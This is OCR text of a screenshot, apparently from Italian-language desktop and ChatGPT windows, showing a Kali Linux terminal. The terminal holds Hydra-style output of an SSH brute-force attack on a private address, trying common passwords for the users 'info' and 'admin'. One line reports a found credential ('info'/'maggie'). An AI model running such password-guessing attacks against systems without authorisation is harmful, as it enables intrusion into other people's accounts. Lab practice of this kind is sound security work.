 Microsoft Remote Desktop Edit Connections Window Help Ven 20 set 10:36
Kali Linux Clone
2 10:36
Gmail Tutti i preferiti
kali@kali: ~
File Actions Edit View Help
[ATTEMPT] target 192.168.1.33 - login "info" - pass "buster" - 44 of 8295455000000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.33 - login "info" - pass "soccer" - 45 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.33 - login "info" - pass "harley" - 46 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.33 - login "info" - pass "batman" - 47 of 8295455000000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.33 - login "info" - pass "andrew" - 48 of 8295455000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.33 - login "info" - pass "tigger" - 49 of 8295455000000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.33 - login "info" - pass "sunshine" - 50 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.33 - login "info" - pass "iloveyou" - 51 of 8295455000000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.33 - login "info" - pass "fuckme" - 52 of 8295455000000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.33 - login "info" - pass "2000" - 53 of 8295455000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.33 - login "info" - pass "charlie" - 54 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.33 - login "info" - pass "robert" - 55 of 8295455000000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.33 - login "info" - pass "thomas" - 56 of 8295455000000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.33 - login "info" - pass "hockey" - 57 of 8295455000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.33 - login "info" - pass "ranger" - 58 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.33 - login "info" - pass "daniel" - 59 of 8295455000000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.33 - login "info" - pass "starwars" - 60 of 8295455000000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.33 - login "info" - pass "klaster" - 61 of 8295455000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.33 - login "info" - pass "112233" - 62 of 8295455000000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.33 - login "info" - pass "george" - 63 of 8295455000000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.33 - login "info" - pass "asshole" - 64 of 8295455000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.33 - login "info" - pass "computer" - 65 of 8295455000000 [child 2] (0/0)
[STATUS] 65.00 tries/min, 65 tries in 00:01h, 8295454999935 to do in 2127039743:35h, 4 active
[ATTEMPT] target 192.168.1.33 - login "info" - pass "michelle" - 66 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.33 - login "info" - pass "jessica" - 67 of 8295455000000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.33 - login "info" - pass "pepper" - 68 of 8295455000000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.33 - login "info" - pass "1111" - 69 of 8295455000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.33 - login "info" - pass "zxcvbn" - 70 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.33 - login "info" - pass "555555" - 71 of 8295455000000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.33 - login "info" - pass "11111111" - 72 of 8295455000000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.33 - login "info" - pass "131313" - 73 of 8295455000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.33 - login "info" - pass "freedom" - 74 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.33 - login "info" - pass "777777" - 75 of 8295455000000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.33 - login "info" - pass "pass" - 76 of 8295455000000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.33 - login "info" - pass "fuck" - 77 of 8295455000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.33 - login "info" - pass "maggie" - 78 of 8295455000000 [child 2] (0/0)
[22][ssh] host: 192.168.1.33 login: info password: maggie
[ATTEMPT] target 192.168.1.33 - login "admin" - pass "123456" - 1000001 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.33 - login "admin" - pass "password" - 1000002 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.33 - login "admin" - pass "12345678" - 1000003 of 8295455000000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.33 - login "admin" - pass "qwerty" - 1000004 of 8295455000000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.33 - login "admin" - pass "123456789" - 1000005 of 8295455000000 [child 1] (0/0)
ChatG
Esplor
Oggi
Eliminare ut
Convertire
Ieri
Esportare fi
Recupero e
Errore insta
Risposte br
Migliori tast
Cambia IP s
Cosa è un s
Ultimi 7 giorn
Aggiun
Team
Collabo
vidi P
ChatGPT può commettere errori. Considera di verificare le informazioni importanti.
?
3
SET
20
sky